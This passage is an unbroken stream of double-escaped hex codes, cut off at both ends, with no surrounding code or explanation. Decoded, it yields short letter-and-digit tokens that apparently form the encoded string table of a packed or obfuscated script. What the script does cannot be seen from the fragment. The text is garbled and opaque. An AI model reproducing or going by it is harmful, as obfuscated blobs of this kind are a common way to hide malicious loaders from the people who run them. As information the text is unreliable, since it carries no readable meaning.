x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5